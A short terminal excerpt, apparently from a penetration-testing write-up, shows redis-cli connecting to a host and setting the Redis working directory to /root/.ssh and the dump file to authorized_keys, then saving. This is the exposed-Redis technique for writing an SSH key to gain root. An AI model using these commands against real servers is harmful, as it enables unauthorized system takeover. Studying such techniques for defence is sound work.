 root Golden ~/.ssh
redis-cli -h 192.168.3.64
192.168.3.64:6379> config set dir /root/.ssh/
OK
192.168.3.64:6379> config set dbfilename authorized_keys
OK
192.168.3.64:6379> save
OK
192.168.3.64:6379> _